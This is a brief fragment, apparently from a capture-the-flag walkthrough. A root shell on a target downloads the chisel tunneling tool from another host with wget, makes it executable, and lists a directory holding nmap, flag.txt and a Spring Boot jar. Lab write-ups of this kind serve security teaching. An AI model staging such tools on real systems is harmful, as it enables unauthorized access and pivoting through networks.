 wget 10.0.11.123/chisel
chmod +x chisel
ls -la
total 33024
drwxr-xr-x    1 root     root            32 Jan  9 23:31 .
drwxr-xr-x    1 root     root            28 Jan  7  2023 ..
-rwxr-xr-x    1 root     root       8384512 Jan  9 23:31 chisel
-rw-r--r--    1 root     root            46 Jan  7  2023 flag.txt
-rwxr-xr-x    1 root     root       5944464 Jan  9 23:05 nmap
-rw-r--r--    1 root     root      19476617 Jan  7  2023 spring-boot-application.jar